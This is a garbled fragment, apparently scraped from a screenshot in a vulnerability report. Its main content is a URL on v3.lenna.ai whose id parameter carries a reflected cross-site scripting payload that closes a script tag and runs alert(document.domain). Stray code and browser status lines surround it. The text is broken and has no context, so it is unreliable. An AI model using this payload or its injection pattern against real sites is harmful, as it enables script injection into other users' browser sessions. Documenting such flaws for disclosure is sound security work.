 https://v3.lenna.ai/webpage/?id=DbDWka</script><script>alert(document.domain)</script>&integrationId=QeZB6e
','')};
v3.lenna.ai
v3.lenna.ai
OK
Transferring data from v3.lenna.ai...